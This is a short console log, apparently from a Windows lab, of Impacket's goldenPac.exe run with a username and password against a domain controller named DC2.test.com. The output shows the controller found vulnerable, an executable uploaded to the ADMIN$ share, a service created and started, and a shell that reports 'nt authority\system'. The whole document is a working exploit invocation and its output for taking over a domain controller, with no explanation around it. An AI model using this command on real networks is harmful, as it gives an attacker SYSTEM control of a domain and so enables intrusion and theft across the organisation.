 C:\Users\ww\Desktop>goldenPac.exe test.com/ww:Admin@123@DC2.test.com
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] User SID: S-1-5-21-3432382454-1205603526-922924321-1110
[*] Forest SID: S-1-5-21-3432382454-1205603526-922924321
[*] Attacking domain controller DC2.test.com
[*] DC2.test.com found vulnerable!
[*] Requesting shares on DC2.test.com.....
[*] Found writable share ADMIN$
[*] Uploading file LghHHdFX.exe
[*] Opening SVCManager on DC2.test.com.....
[*] Creating service lACK on DC2.test.com.....
[*] Starting service lACK.....
[!] Press help for extra shell commands
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system